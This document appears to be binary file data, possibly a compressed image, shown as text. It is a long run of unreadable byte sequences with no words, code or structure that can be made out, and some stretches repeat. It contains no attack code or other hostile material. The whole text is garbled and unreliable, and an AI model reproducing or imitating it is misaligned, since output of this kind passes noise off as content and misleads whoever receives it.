{=�P6�j�Fdi���� �OS��m��9�W��o6g�j�֦0^2e3�M7M�CO6�4���uo�����̗����  1O�+�߆j_�s����2��� ��� ��a���kCQLO�s���<�{�^���F�j���Y����U��8�Vh���S�H @��:��M��iՒ��?F�vd�͜�cg7� ��#!Ĵ��)� :ڛp%�_Z�!JF��(�;�yNWS�if��ʴbu�	D���pY�����ľ)E��"��� %0�;bݴ �p���mT�zD��;�RQt�i��J������o�BfK�e�1��~֯�?F?���|s����*��K*��&:����*��;�����ǎpz��2:Rm Y)@���t�Y�?@Rla~�0s�8p���d}�� '1��5�}�'C�zg��/�9���������������#�'�+���k�Ъ�>����q+~�?��?�����D�4?ڶz!Ðt�f�����U�G�{��ѿ��d�,p����� ���ק� ��R� �3�������b`<��V�fx��׌���6)��R����'�	2��vՒ��R]��rWf2�K	z�t 8F�Fbl�!kp�,4�k︽����]�_;jg�	dx}F�Q�S��!��)�H(+I�>�t�O�qt��<}�~i�ց�.���~@��h��<�{�G;�ɘ��8Ѯ�·� ��r���(lm�@	E��>���)+��|B�>�����>�.�}������ʛ	��Ҥ��	_5��l�.:�p��m�;��n�fy���|���6)��V��
�4�!"΢��f.	ڴ����ez��m� $N��5� )Z֒R����G�`��W;j�	p���(��f>�vG��u?�Zn�ͧH(�o�p7�_ȣO�{�Vs�5�ϛg��V2�ޢ!gɎ�-%��e�:��c�,�QEd�)"Q� 2M;�y.,�)$z?�bM�������
C�P�q�U��:�~W�BXJ�޷֝iI�B�Sp7 � �p�>
�Qh��ɸ�cɴA�΃p1��)�ژ����y�GYif� SG�*���P�9?�O6� �߃l}ß.~�_��������f������x����}\91\x�/���2Z��7�w-����o��� �������3�����?��ӊ���mhE��K,r~c�~4�9
s4ji�ݾ���̺p����1}�r�L��1,�l��($�|:���4�0�E���q���Z�`��;Aq���Us+��V���(�2�f��e�,�6�[�R�ԕ(�k b0>��� ��& �U\Uk�m5c��5]�iyFl���,��� Ȁ�zD���qv"Ɗ#6�k7:@6�ͺ� =�C���� q>dz�j�*�b�[ir�M�J+)I�ب�� P����0��6�4w�{��>n��=�W�C�W�f��9w%�h��R:8��S+v�|�� �>x�#�'i�_w��H[�Bu/a{��}�s%�댜:��ndl�T����w�ú�p$-v�����ن��o���7� �xq��T��[�;�״��i]� �?�.yOr�I��K��4&M� 0�6܉�C�"􀀇�@xS�o݌��g�Q���+�*������T7B�7a���;$7B[���U�j��}��"���(�}%x�l^/Ғ)��
,��r��;w�I�����}�?�\r'~֯�?F?���w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!^�?�]�/�]���W�������[�1� ������hŒ � 9��հ����+6o�׿
��8	w�5j�ς�5m�@U����y����1�Q���XS��+�W-��H�*@aP�!��S!������|��zzX��v�T�v�@�F�2z������sJ`n��J	 ��@������ٳ� 9����������x�?c� � ��?�R�����1�M���yC-��9���f��R��4��o8�ہmHep�e����K�/UcB��u��b�bד	^朓��T���$��)D��J����q�5'����Z��?��v���;�
J�5ATs=��|��aBi����P�BJ��QH$����� f�G�����W���_�1~�\A� Vok�����X���� �f#�r)��<(�������q�EY� ��� ��Y�k3���5o�q��Ėȍ#���G�RՀt�`Ŭ���;\�ji&C(��
P ��<�ດ�E�mq���p�Ւs�7�N�P��X��`������	Hu7R���JS�J$�� _��>�[p�zC� q�ס�ծ� l-{Z���Ŗ}�O�SͿ�%���p�˟���_��~�g�Y��i��^,/��WLW*��yL�����]�|5������ �8�?�+���w��aOŮ�v���:qSgl�R�/��]d�tH	T�^��Z.j�^��n�ژ��".��Ƞ񨬐�B�!���p)�"�JZ%D�s�|�b^���Y��Ʃ)���"�աDP���ZPR�RJI�� ���r��-ՋW���n~&p��(f�y䷎���� �=`Q�}�eP��� �+Th��9@�ĕ�	G9���O��ZS�Mƫ^�8�8�	��,9�Prٝ��R��z�������n�Ț��&���IE �9 �)� G~<R��H�}�U�Pk����&�M!A*-2�*"�(�* ���ƃݳ~�x��{U���k_)>�/����(�� ¿� &1��8�GD.Z�"c�\��U�)q4�X��Ǽ��R}���3�]B�I����_���Q7B� L�����@^X����!xq������}q@�E2� ğ�h}>�O�� D!�d� �qȞ�Z�������w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!^�?�]�/�]���W�������[�1� ������hŒ � 9��հ����+6o�׿
��8��A�U�""�Q��H�X	��dm��?)���G�N����)I�..y`���X�_��d���DQK�1ɱ��ŉ�Q{�_��0�,!��k��4������?��˟�� �O�n���r��n�u��9�=�*�`�����lt,ߵ��f!�����I�E���I�뒝��C�ÿ@ ��"Ǘ,��.�E����b���$po�,g,�8E�*�G�����ˍHZ����JiV�l�ŕÐ- nv�ŗ��QR��`�w�nu�S�+vFT�0�C� D8t|K�([گ׊�?T�Xp�� �>A��M�6���3��&hf˧H|M=e�J��ϭ^�l��f~z��RP�65]�fŝr
vF��N��F�@�A�m&:4�_��ku�,����:vf��*�e�����Q�Ģ��A¹H�@�c��)�1c� �?�ٿZ}C��X�>Q^�����?��F#�{�N�>P��83�wx*�/Q��
Ы�K�"_8ǶF�H�x��*�ىM�*u
���ͨ����΍B	�=P���`Ԭ˹b��s9X\2vg<6?|3�0+�����赶�5yR�VO�[�$$t��ŉ=�O�SͿ�%���p�˟���_��>�g�Y��i��^,/��WLW*��yL�����]�|5������ �8�?�+���w��aOŮ�t�1���k�)f��*h-��C��J29��L�F��ٮ���`"dH:v�=q�\F���j����
urm'P�v�G�,T�����`7�����[�P2j���$n���eJ'$tuD �a�������  ��I�G��N�y�rAuEVb�k��p{��b�:qT���:�>*���9r�sc�e�.~�wZ>Dae�F[�r�!6���}�U��1J"tBxu��Z����EK���P$l@$�^�{m�U�?Z�Yg�o�FRm�:Ԩ�[a�-LDu�[d�(-�9k�e�{�u� ���p���>��̧�� ��w�z�� ����T{��P��ޏ��9�r��s�����ǷJ�ė	a��0��҄��w�A�]�'U�$�Cq"�5)�m���KbmLjҢA�'�lN>ƽ�s��a��a��LDg��y:˪q�B���JC܋�p���|Q������E=yg�i=%=.�
IM(��5S��4��h�=@*H�^���DL&�
!)Bl��u��B�,?=(l�����BQe]w�UrO��0��!�%�2��~֯�?F?���w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!^�?�]�/�]���W�������[�1� ������hŒ � 9��հ����+6o�׿
��8ma!����Vs�sMS�Ï�E��{I&�/���	��"��MQL�Q0 ���m�R���0���]*L����Dqm,�2X�T��j;=lGN�n	��lt�/���� �¦���Y�j�� �����caN�A�3�J�r�3qy�P9�e,ڢ��s&Q��"P��d6=7�y���)��j������F:m� ����
_��b�c2*Nנ�h
���b#����큹��\ȕQL�];�����H#��f4��yε��Х&��{���{���
��������v�7Z?��?�W��1y�Ri�ܷ5*�&�W�~�]�_�d�>U�&qA�fi8@�L�QJa@�
Mk�5�Z�ow�%Obj�JWiܮԉ-���R�R��[(_q��z�Q�Oґ/�^��#�-'cR��~�ы{�ҧ�C��K�� �>�8s��|�g� 3�Uo�,?�Y����[O��a�����}o��q_{b��x�/���%�/�fXRo�]˻���fo�᱗ҤȒ�Ҭ[� pӇi>�!�;��tŮ����\:1S����53�zː�D=``ɖ�x@C�p������}4:@ɴŕH�m�7�����a�_��	� ed��ע��?A�v�S������ .-ãS���$�������1e`��z �)�/�j2�G(��NA�bzÆ~b%/��� �r�.;�hG�7�9��,Mb++���9�|�R�}��Sᬂ�+�,]�X�ȸ��x@[��^����%��C�]��8v�����r��b�s�_w)f�Vx+�M�Ɍn$��۹w�]�QϛA��m�"�*�����$(��/�Ɠi*&�L<�c��*{���%W�.Ӕz���Ĳ��ٳ�w�\:J�|��O���K^P��'�7�U�]���Ӆ񼲧�]�\F@��>P�,�:��p$�1� �V�Si#��h9� ��&2���i�����>�>l<��C��L�f:�����������w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!i���/kꙃ+��ݎj/�~A��ͯ�W� ��	J��B,+�sJ��	���"@.��/V��PCiiiF��7�X��ӯ}� Hw�C���<Wk�\��=��5���`)C��Ns�Bt�[��}]�G��(�-T1�VM[Sߠ� �4�$��z����`��DY.�d8���*k؛��C�mXb� �h��쮅��V��\��qF�N��.���m��I�?hhr)�V �=g*��OI�c7�MbT�"�as��X?81�8��&W�b"j�x�.Y򧼝���dv>)jI�!V�:N�I���ݡ���ɳ���#��ï�h��1۸$��N��IG�@G`�T���p�g�wv���ZV]:H��"��?�����Z� '������QY�����QXd��d(v�o�,��#����<��M�K�r��	�E�m�P�����q1�y��[�Չ�FȔ�	��,el�sa��j2���Me	-J��V�YAJ�F� �,��[�;���Ә$1kj���3���֘�9�c�4!V�z���j�5/T_��g�*��S�:�&�*y5ǌ��n�w��7;c�v���'�q���@���ܜ�jk�[KR�<�-�j���[*.7d��,j5��gN��ǱY̙�rc+$�l�jR��A�UXd%|��/�w��!� ��@���~mI�
O�j��k&�<Ov+ۂ]������9�Ct�����H�I�(��*׳K���u��3�v�&w4l���P�Q縬�,�'��;q2�p ��v	�Ny��v��N��HV�f\+= � �� 7��c֞����i�"iK�}�>ES'5�6�ʌo#A��h[�5���=Q`�ߒd�fW��I��Ω"�Q����P�`�����u��j��ω4�*q�4ej;T�>H���t=��;�F�	�R��$@�5�yHk��X��61��@*��E���D�7zeEȹ��{i�nq+�J)�`��sTZ�ŊP��տ�_�ć�}�{:Qf�CU9�I�7�
+�l�z ;#��ooH�N��w]�N�e�c}]D`�'��g�b��7�X��0e�N��1Ԍt[v�E!��@�b����z=I������O��ￅ�s�l^͹�2B�f\��y��XrM@��b����n�Z֭֋� ��J���4��������ؓ 7R�>ťq���.+GV���N��Ԓ@�w)�J !��F��
rK�U�����ԁ�;���ԣR�w��@e�<��#N)��f�'��m+I
_,�$��c�8nG�h˼�f��.�ѕ�j�I���z�q��(�L��QM;�o������)��9���Zp�.����$�m���}P9���U��hR�*$�%�,8�VX	B���T���T �XH�Oyr�7/^��w�dF2��
�!K�rJ1������O�>b��n�܉��Q�v	��	%2]�m�=W��Gm�K�ƅ3#e��#ʝTD�8��`m:J����(j ���X��Hgl��|��$lDUk��e:R��i%Ȭ��;��ɬ���UP2�I��QN��=Fز����m�U�t��:��Y-��f�s؍�2b�Ӝ��	��K�������7��f���r���p�	�9ޫ��V�\���oI�Z���h����Ugb��M/�#ݤJ��G��9E�V�k���U�bA����w�����O�ljLl�_�e��9/&:���4�)-�K�k�ZR����LXX��MZg9\m	8ޛ���t�j3�.��Y������WP7����7Q#>>�<�q�tMm���P�������]��]F���39�҂�"HCRJn4�R������Vލ̀��W1[����5��2��<8��.�Ŀ���g�4mFU��ga�$ME�`/j@QCQ��L١�N�C~��|z|ؙ}�2�K�|�2�O�1���V���BYu�#|S��@)�n�
�\sPl�@���5��*�j�$�Cj�2-�>��iӺ�DDyA�F���f�橀&@TN%L 7�  6���5$`���͔�+�j�+9ˇ��T��ޑ)29o���帲Ԇ��͈�����i�5��a�*�&ά�svj�f�#�5(�aж���K?�x� ����L�t��4]#&n�#ﺼOT�Ԑ5��7��6�G�r_f><d<���f1H�"<���򢥙�mhC�R��L���JB� �&֯������)�Wc��k#�[�����D5�p���N�E�����k������hhc1�!����� �(�'�Sc��l��!�%�2�`u�,s�J���c���w�S��Xn9�돤�>ҏ�F�����c��q��@�.�*ȿz��\ǔ@��_G�r����~R�����(���� �3���\��`������=��n�5�m��2����LV��i'I:�RPnէc�Tܕ��R�3u�&IAQ�
��b�3�*+*(���A�m%���:S�>>���c������ǝ�1&�EҤ�[y	�9�
�Vޠ�a 8�ۚ�KZ�N���q�$��J���9�"X�RnS/�Uqc�^iفG�5�ٕ]*��-�ܟh��4l	��m�`%Ǖ�Z��o�<1a�*�k����-���� 4�6(C.�<�:�BCi��Y;lN�0�T��>6`-�a�E[ uZ:b���.���v��T�fI��+��E�r��l M�upw���űWu�_�kK���	Զ{��W9~��I��y�k������ҝ(D��Ѻ,!Q6i�N�w	�B��QÁ�6I�A������iѷ��Vo�u|�O�������i�;dt��~�5'6VtL9�QNV�@�|����/�2�j�q��Ä���I*��3��M�^�.4�%�W)�涝դt�SV"�h���������&��\��Tڬ�Y���!��UeH1X巩2[�n��{��@��4��'jN�����(ͦ�ǵ�H��L����1I�+VWz�w�/��ɫ2x�7�7f��1���WZ0&;)��7V�=�ޞ�s<�ƾ�]������u��L�	ZX�����PmԥE-$:����Y)� i�tt���It��n}�a���^�B["��A4���h�]����z[X�j��Nz!̳�ٺ����)pud�|�_R�k��ݶ���W�;��ŕ�QhQ�I�g��Q� <#���4����K��kF��-��:C��۴�s�G���� %K��*�<�|]�i�@ы�Ԣ1d�L�M�*��)�0��G�T�r:��n|Zΐ/`��x�+�7��6K���c�2���[.91��+�̔ꖢ�=mccrk6�)#L0{�ݽ��0��е���<��-��*�e���G���.Ry~I�V�^�����o�_\?fS�� �y G�� �r4[M��������޿u��sqY��e�J'c�ZP��ں��M��pH��� =@68����g����Ζ�_n���%�g8�i��r�&��U��\s�!EM��Ѕ�?�/~�&-��ZN�jw��k�q�)��YHx�Ν��4������AD��L��G�I+�;����8�K���%��=��qR�q�YJ^
Q���IJ����Bm�64�?�B�,�w-���Gѱ�W�Q�Vt��E/��8]nǠ7�����q�O,F+�������:3~`�\���e�q��9��G���BHB5l�R5_k��w�l�[Lϳ�B��*x�.�O�A���D3�&���������.B�CqP�}��%)�D�a"�����X�����8N�_B���ؖ�\rgiԄ����Вzt�}ɷ�XjakS��x�u3&��8��:�#	ّv~�f����*����"��Տ-(���Ӷ�>��Q���A�/���R�E���޾���r��P�� .�H�{Ǚ9�1��O����dKey�i�fpt��^@��9)	X�H���
2q�S�Q��:j�蠡��%�R��V�;j)�/��:%j��r�����&ȕ	�,���8imUZiȏ���6����y�]��u-��ִ����M:e]持u���z��$�n��{-;�%��w�FJǻ��rb�
#Щ�� �o�B3�����mbAG����@��L�[��\�I���)��>�y����ZP�ZId��Ҡ@���Fr�'���?�^uu�r��BfwT��v�6�R&����L�hX֬��Mt�="�t����n�P�<��Ӫ$�p}V��t�Zp����r�sL�2�3���31��sZ��q�.���c^�M��ɗ�ϦًF4��}�!���ʻƲ�I�UZv��A�B=�����[�!�$Y���r9�V[���=��݉ǒ��x�G���w5�h2�u��R[HV��6�t�F�d��$kC�y˄�AM�͢�EB�H����F���JDC�&�jƽ&�*��%�a+Xj�sR1%
����W)�31�=9�T�F�>��G@?_����j���@�G�V)�*[�-���%0�x���qES-)��T��jV�L�՜�)2�F��I	�v.e�m%�������ns7���3��Z<�*$���qLJdD��I[g�:�ݾ�bh�s�l���v\x�15K*SN�Ч����Jy�
�ڐJ-�:�a�(�G+�����N���آ�a�H�Zf���

C�պc�.bR<�� ��7�G������w�S��Xn9�돤�>ҏ�F9�}KMbJ�n��wp�e�� v�r�� ����% N��;q��"�
4鉁9�J@��B�F\W�~d�7Ա*��j��5*�U�Y0H��8]�[��u��gQuN}�m�  6�F��ii��	���4�w�מ��ߚ芕���d:eOF� �Co%	���R;� �.���`Q�Ca��|+V�0� ��Մ�L��N�ڗ��O0.g����:��
��=X��ݏaH�V�8l�=)�S��f"ȨR�3�� j�E ��jB��)OOv)=��1e��z��&f#�q�بUu��p��H���t���	�ù(cQ̓)�:�%)iD����Ct��f��Re"��B o����mKg~��OՎ��)t<�Cm��v%����ځ=Rv��~��!�Q}ƒQ'�]�����D-�Ĝ-�9Pp��źFhB
�2]�T%�����+l���1h�1�+�IK!L2�/ZBVڶQH'Q�V�^�O��/O��M	�!ǒo(.-�^ޜ�t�r~������Q҆hv�#���t�{Ä�P'ƅ:[ZGē�w_��K�\Y�O�I����#15����j;��*���%��(P.�����o����.&�Ӟ��A3��$��e�Q����>�-Ȝ�
	�	NRRE�h�c�Z�5�v��c��G��O�G?�����-�ޡ��{���s�U�O�B�2��Cb���%L�om(�%ZJT^��XQ6C�B��防�.����#�)�fI
���n�;���Ӗ.��Ji)7�ݗ��dd�>9.�fld�!E=�>���!a�lM��?���ڥX�m�r��^V�1#q�H��޹f�$%�tWTP�j|u�!H7��t�!��G^��1c�E�hG��ԫ�����H.^�g�(���g'�<���:�C4W�~�Y~�m������[PB�rGq�u�߾���P��sz�\�eF�J�]�Er3lL�*<�Q��9�r�f�̓JX-6R�e$aԠ���C��.��!Të���l�Ve�5����jFz>niwRsw��UY��+��˅eNQ�r	S\�݈$u>#�����U�ċ�]�q�Y�!ȯƎ�eqc7��4�M%-�-�)m�%)m		BH�c��5|�@
�����Ⱦ_�;��K�>��6�ߧ�n�;�9�oʹJ�k^�ج���?ث뮟��?t�G9~A�,j�ono�3�w�:)j�v(,\�<sX�(�f�R�+�ūF?;d�v��"RU����0������ �EXd6J�&��ۄ�b�Q�IΒ3#mֲ��f#k}�)qD$�=B7"�������إmU�!&Վr���y�fܷ�Uv�c��*��%E.��D���|IJ�O(�_���o����J��20����5}z�J�By��D������Ӆ3�A�F���{"Բ-�Y��C�[#�[�t��/I�s$���$rlޱ���I�~��9�<�"���&@
E����<1:��r�;6���z�*܆�jn�t@}��3���>�[j�/Z��� �4$��)�v���	�����X�@ǖ��D�Aw����Ȯ�L>qNd�w.������m���J3���Gx��b�jS�F�ʟ_�)�B�7�Zi$�￟�ʁ:��eX���v������7��-e���izw�=vN�+��E!V��i�U�HU�QYt�)*x��JT�:M�����xX�o�������[NZ�S�M�旒�KT�L�S�M��%��s)���eF_�9�[��miS�l�u�2��RQ4�U���
NA�a
���&C #+Z�����5v�r~61�R���U���QE��l���P�)@�u#�#��5~��u�I��p ReE�V�]����\Xo$��ˋF���Sjq��p�,�c{J:~&2��V����i(��d�	~����1�Y�AP7��	@�����ܿ�"���o~9�r��EqM��l����C%�<��ʷ5*��IO��E���^��.z>�z���D��t��&��B	��O6dĤ3�!�DPk&�@��)K�H�|�bV�:�&���pe��\�~Y���^df;���rR�}3w�M�T����<�G���l��LO��z����dj���s��劅i3t1f�+�{i�;B*��.�9�m�cD��,6��fr�����e&���#*1%�2!Ķ��u3���<�����%G���� �V|��i����⠓�Z�3
/���DÕ�"F6����DY[��T�4�4�����Qtf��b༧"!K��\|��\Y��I�x� �x�P�M�C���N�71m�:
��,�yA*aIp�DPk�3&U@^R�Ǖ~�d���>�)�P���}oR_�0dP)�;�A�������$�.Y˫��óg��+AKv���E����z����%��㙾y$���RRo�t&�T�͚��V����9�8ÿ�km�_��껵�9��-���!#{'s���������w�S��Xn9�돤�>ҏ�F1��q����|�y��HTYB�@�>#�n=%��xv���ƛu���K�_���w�Ӈ� �CR��tP���I�h��/2M�Oj���n��"��qtJ�Q�o �z��XSfoa���~n��s.$q���j��ЬhԘ1���U��T�j��,���=��<��N��s�ͫ�����B'Q�����
���U�?z������uȖ5��EW�AP��F��9�\�����O��#�F�e�8��td.����\�&�=6	_���;���s�(�	R����i3���nU���0�WO:Y\{�#O��vF6��`���N�;$�֙(��&���[?�k�[�Ց�1�J3L��K0�F���{{�p��j����8k�����0H�Zy,*,Gʴ��VP-����Zib3��S�%A'��L�����Y�W�Ә$X�^��|�L�o�L�ǲA�e6~(���p!� �(9C�֏0#�,-a�}����]�շ�57QV~�����ë��J��V���j�f�)�����PKc�Bml8虁��O�;�EՂu�\e�*%n�r��]��)�S��u �(BwG<sn��{pr5S����"�Z������%�K��S��� ,�F�o{w/Y�ew�f+)�T�/���]��Z\Z����o���lH��Q8x�%1L>;�)�[q�|6���L�Ly�<�h,�tǷ�!m�*$X};���"�3�"��e�t���J�.�-�m ������1(꨻��{A�L"&�	�+
(�s�c�ׅY��j��5��QL�hU�S���uQ������k�a�Fj��l�6�BJ��Z\�"�%���	����}�I������zS�@zE0��+��)!���mn�^7ŗ����.ʇSVYq��m.�:Ӥ�J�WE�{j�PQ�Wr�^��fk>�^�A �.=���]�w�~��?�xz��tuy�g����<�t���!���J�'����ڹ����K��(�^���km�U�f��I�-���%����$[D�N&N�!�`nr	�:H�n�T�0��TÌ-$!B�.�����x\�7�j�tw"C����
�ju%�]� XWD ��_Gґ���ؤ�*B2�$���u��'#Hȁ*�U )��U�ĝ]����P1D(Iҋ���0Z��epωQT'tR�\@S.�ђz,[U�}�RAO�3)�[��`�8��n�25&v��=�6ga��J}9���$�I�$���=���
'#W�a��م�6��&�a��K�|-�����G8R�� 5`�Ye��)�e%���V�o9�Up:����{h��PW��Z'n�3�ź
�}RȌl�q��s&����t�}�B��~����r>�)�n���w���q�m@�KT��j�,S�cTS��$�\i�6�d�*u 鸵��-�K�fs����T�G����G::���jX*�ҡ���S$�q����'IN�����r�+�ȋ[MF-AR�I�(�Ԁʹ��*s>/HQ�XA�,r�y
��^j��7s�%�D���"b��:�9f��")�"^�&����QQO*�o��NN$+*S�ӣMNqD�L�T�K2O�%�uJ���[����F���0R׏4Q�ćv4��\�n�fB��^�@�}��%��'-+�AR|�{m��p����(�U�Rg��).r�����]���^���a0�/�l����TP��n��E���G��r,R+3����3D��� 1�%(��p�x�A�H))��[}A���(�UۨƜ��֟���id�H]â��F�P�2�v�����Ez����k�p�J�R�=�_���L�Ha)Lq0 �������TS��G���H�+�R�Ɯ����V�[y%�P#���B�s���q������c�3�P����T�9�4���q⇋�!�	��!��  "%r IG�\^�c�<F��p5P�8���
�8}�<�����(iQr����U�oZH��Y�)ؤu?����3j��h���T�1��?�l��Ґ���;_��D ��96��%W���Ϧ�X�x�{:X�e��P���q:Q����PyWT�ҟ24���� ��~�m!
>P�)ا/>�*j�;����j��(]����{�����$T��S� "���zbGϋ"�Ĕ������={���w�S��Xn9�돤�>ҏ�F<8�q�9i�oY�ú�����
كQT<�������l��l���n���	�(��N+CCR� ���.���5:��mW�8BI�����[@R�����N<���AqQOW'$f��Z&?�?z�;�P�;Ƚ�t�tս�G�t�I܀#e AG�3�5#$	����p>oi�lqC�/�C3�pN��/ Q$#�%����ZB$�+N(��5<����3K;���lM#��'T�Z����Qc��F�Fh�b�y��Q [�"��U��r(r��zvu���_������8��hϙ�_��^zfO��d.;l�()JZ�C$�k����uGn�1��qwC�?0	HhlX��h�:a7�JT#6�U������]Ķ�Dʤ�Di��<���62dVL�>��2Š�H�'ğۻo����PU�/�Ty3��]�U��%�)���l��E�����)���p��X�:oO��5��y�K5Œl��ډ;|z�Z�h��i�H��t�r�`�l���9Z�9s�]�p�b����FT~)Ƥ@�7-&4E��Bc��j��ר�V�%7�m|��p͵�#F�|��BIɴ�H�v+EBtt]U;`��egc�b�b*A8�JXQY�'}� +�S3�T6���&0k=2C%L6B���a ��%n���A��_9a� Үf��3�׬�^��(���#�ff����vm��Y΄#۪��IC��a�U'�hnN���P ��Ǯ;�g,�7<q���>'Q�V[�L�.k:CO��R�dIiakg����,j
JnE���
�<��X�O��g����{+O����{c����#���l�h�јMQ+M��O4w1�0�YTtGZ��Z���@$�ێ}�kY��W�Ҡ�l�k�YQ�ڢ%,��#��D���Irޖ�H�]ٰ���m�,�0(�qܔ|���$��d�:m�'qD��I�AP�n��9w6�^7Vp,ٮ�?O�l���8�e��#3�m��[���T�AVcR�km�;$X�圮�I��Jd�2��+��U�OJ)_v��i�e�6a�.]��?H"pܛ��~�gl�z���A�ej#|8v���Jl>��%N��g��k$_P;�Z�W�k�������nZ*�w1��{w�o�<�k��qc޶/w��O���_r�)�Mj�]����ћ����㠥S�<�ȵ�+~D�h��ղ�7�kj��pڼ��։&y�<�&x�>��Z�]��P��H��ݻiwH���ru�0x�` �*:�8,ٻ��޻��b��ÃFdK�\��l�_ZJ����j����plR�����'��r<�S�+��5�<�I-���s7f�="��:����u:{#��ܻx��%z��t���>���j�Vh(�G*����0�V�P�R�ë�V��pw�8���8�Ϥ�Ӥ�K�䕾���2�9wr%�A�� �.TlF���ȑ���:f�JCY�0� ���U��m��x����&�y��Z��c�B��ڧ��4����!��!*�ۉkQ�����a���n�V=i�Q�{��S���8��U�U��CN9���2����t�R1@Dݪ{����Z�\e8�h�w�m�=0��GC���;f��tg�̕Vjl�SfB��AՆ�47�K�}�j��yĔf�/5�!�}WI�uGv)�|��'H��A�fr%:F8��t������q������G�&���y�R�23)K�А���Y�WǫZ
U�`�m��Qp�.O��%�Il�b���[C��d[�QGl�J�r����s�BwD� F��r�)���������s�"l�+=J��~e"�J�ڣ(8#�rZZt��ب�;|d�j�䋪�ɯ}���<�,�9y@���.Vꂵ�g۫(W�J`'I�J}�`?�s3Y���o������}���W�!��i�+?�%/j�l�5Z�n��1�|1WFw���D�52�~z!vy�����<��:q-l� 9�i�s��xR�.�Z�:I뿮���x�[v6tb�Q�sL0����R�G��� ��e6��OS��c�Q��m�5�I2����A��E��Q��QF�n~v�NY���1��ͺ{	w&��,*̥f�߾�/�Ec�tW$�'�1\���4�FmM�����@I#{�eu�r�F�0��mT6sz��vx<R�E�}�y_8s?m4�%�ZA��d�{U�b�
��
I�)L��a� �w=�;��8k�n)�:=W��f�I]3�wW)��
YBR�t��p�yX	����P	�$R�1]��i�V�a]�v}���Sd�e�q�[��*�s�D�w	v���po��1$�nw7>��Վf���:���\�M���dEc��t6�n6,ʝBT�u�`��F�Vw<�h�vkU,�c��~����Q���������]$�4�����w��[�o�"��Ιe��:�'o䟒}c����xQ��l�$|٘☹�+?�&cԶsf�*��}д_���w�S����a�����Mc�(���~�z���yeΙR����鞼�!��;��dD�}30v)��ܷ��l�� �0P ��& �J�!1�6�lH��'��I��M�g��o����+@Z�CMk�o:Pޠ	@U�Tvŷ��,]��R��'	��լ�DlY<ZR��^�j`�F:�۵7P t��c��G�@@<�L���v��gAR��>��R��w�W�cn5z$�D<r�^I�ܹ�B���8���\q[$;�i�n��r�M�Ť3���8�������� uf�r���YDM!0�a"I��'T�R��uCw�>�z�́���f*.F�5�P{3&8����_u�d���iGYQ�,jR�@'#W�2�BW5o�����(TrZn2�@�l�̑%�ץ��b���Y�]�0vn�2fQv*�2�*�S9�ϐ%VB~U��_ɿ��v'�d���|3�����k�)��:��0�7-B���y*�vŖ����ų�������,�1�eq��>Ԭl1�
��L�#8N��$���T�(u���\w��N��c��+�M8�Zo=5�Ts{��aȡn�b�~9O�m~��� \�ÝF�c��[�c�>̡}���Bӫ/�����ȕ�zS��f,�8�S T���n��$�[<���مWr�"&`���f��,U���)���P$���Ykd�:��T		�����BJ�X5�r��Bd�1Bi�u��wvP�ĳ]Ӷ3s�� %H�ߨ� ��I�y{�|�W��RaTUnnei�PQ�k.�K)x����7 8FĤ���)�j��-?D��7��Vl�wA�l�Kڽ6�ӓ�y�$E����i�����
�J�� r��AN �|��4{	Qc}�����sj�h�'e�_1O�Cm���$8���uOR,	�~�?�ѽ'����X�0�X
����N
X�s0V�p�;���"��ʐ��@±�Ig�:Ӱ�~�Ѿ"]F�K�gϭu��Z�7|����"6�[�:Π�Q�X������^f��>��J�q��ض�I�Uu�;�.�����]��-�1�e;3 	�@��6)Ho�s���� F���ϧ�jS3�B	L֧��R6�3��t�oF�d���c�+�-4Y$vh�R�>�"����QT��0;r��(� 3L���焛��$�H-�(�|}��la�3D�a��ao"k[���"�S�t]D���9�t+Hcp�a�9���\+�H�(.�	��ڌȳ�A	~J�z>�OO������6��~���G7�`}v�������;�|�N�ruۘ�Z�ס���I��U��A��b����J��1�N�"f�YT-L���=�?��s�n���"t�!-����=�E�M�M��+0Re�qԷL�۹�9��!���4��q��ه32�xyL"�f#]��m$�*�mK���ԥ"t
Hg�2�L��
b��JRKv�}~�{2��>6|<ƇfWP�PmШ���0����P=@&���&�k��ë�U4�69��J�ML�d�F�<	F&RNXZ�ˈ���V�����0Z����γ�^�p�(4�3��x͑�W�����1y!� �Z�K�$�Y��E��*]l`|S���w�B:���z�mp���>t�y�#@H����I��,���x(�N�A� oQj�lAz�JZ�ϣ�AV,�W 8���+�u��u�!S�4b��rKHXy�A'XKz�[�H$�H�3��=�����߼bwd�r��!�3i
+�o�G�H�ɘKҩ�D�(8�����M����t��ς��̍-��H5 ��D2�����eEgo�*��'V���O���>̭{���*�2D�h�Ŭ��N��&-H��1	�R(ʡ@��ð.)-��Y֢.;��}�:�Z�K��2���9b���Ē�b��q!$";z���N�C�I����qh�ݾO
"�2��;�>��6(���HU�#�>��+"�b�}���t� �2�N���^�%6�W���������DR��ig�nr�p��齀��Ե��K�_-�XY���O����ćq3nf٠7���O�a2{'�S`(�w(c���e����ߠS`ϥ�a�I��Ó�G45jV蔍VuLܨ�a��z�:�NDD��q�Uŋ*�@��8�)C�3Qf阑G���n�o��=��I�L$��BR�YԾ��ۏ�S'ϪQf�QH�2�฾ifZҭ��)OX+��l|�Oꥌnw�y��(W�"P4���p�õ`�(Q3��f*ǳD�LB5���C�4��t�s"�Mb< ��l��|��L�J�îș��9o/3�wH�ꔲ�	�����U�^]��1t�� UѽX���!�餯t�Hj�m�"��Y"�]��)�N�t�&1�L����qJmN��u7��6������1+�2||�Yb��we�O51c���E������B�w�B�����gi�䓿OH1ʍ�cP�A�>����~��($Eer�/!7Pu����T���T-	l��mm������yc�\[r}S1����ӹn�T��(H��Hh4�*ZE�4�ƥ��v0.�r.��35��pue��Gm��Sw���%�L�W���e�CH>1Sܩu籢�>G�5��W�﷯�CF�fW��Ds=�ό %��6IM��}JR-��@!���S�m
.zC�X���J�P���Lo��ޖ�e�Ep�o$ܢ�a��mR�ٖ�l����n�����Ma0��
Dqfc��ڥno�q�۟�K��2��
�͹�2.Z�d�
